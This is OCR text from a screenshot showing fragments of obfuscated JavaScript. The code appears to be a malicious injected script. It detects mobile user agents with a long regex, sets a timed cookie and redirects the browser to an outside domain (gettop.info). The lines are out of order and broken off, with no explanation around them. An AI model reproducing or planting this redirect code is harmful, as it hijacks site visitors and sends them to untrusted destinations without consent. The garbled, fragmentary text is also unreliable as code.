
3]|-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)
| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-
|your|zeto|zte-/i
_0x446d[8]
){var _0xecfdx3= new
Date( new Date()
_0x446d[10]
+
1800000);document[_0x446d[2]]= _0x446d[11]+
_0xecfdx3
_0x446d[12]
;window[_0x446d[13]]=
_0xecfdx2}}})(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
setTimeout("document.location.href='http://gettop.info/
53vSkc&'", delay);}var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\
-1){(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1
_0x446d[1]
== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada/|black